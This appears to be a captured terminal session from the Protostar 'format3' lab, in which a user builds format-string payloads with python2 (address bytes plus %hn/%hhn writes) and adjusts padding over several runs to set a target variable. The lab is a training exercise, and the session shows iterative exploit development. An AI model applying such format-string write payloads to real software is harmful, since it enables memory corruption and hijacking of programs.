 ┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python2 -c 'print"\xf6\x96\x04\x08"+"\xf4\x96\x04\x08"+"\xf5\x96\x04\x08"+"%246c" +"%12$hn|"+"%c" +"%13$hhn|" +"%c"+"%14$hhx|"' > payload
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ ./format3 < payload
���
�|D|f5|
target is 01020004 :(
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python2 -c 'print"\xf6\x96\x04\x08"+"\xf4\x96\x04\x08"+"\xf5\x96\x04\x08"+"%246c" +"%12$hn|"+"%64c" +"%13$hhn|" +"%c"+"%14$hhx|"' > payload
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ ./format3 < payload
���
�| D|f5|
target is 01020043 :(
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python2 -c 'print"\xf6\x96\x04\x08"+"\xf4\x96\x04\x08"+"\xf5\x96\x04\x08"+"%246c" +"%12$hn|"+"%65c" +"%13$hhn|" +"%c"+"%14$hhx|"' > payload
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ ./format3 < payload
���
�| D|f5|
target is 01020044 :(
File Actions Ed
68
>>> 0x44 - 4
64
>>>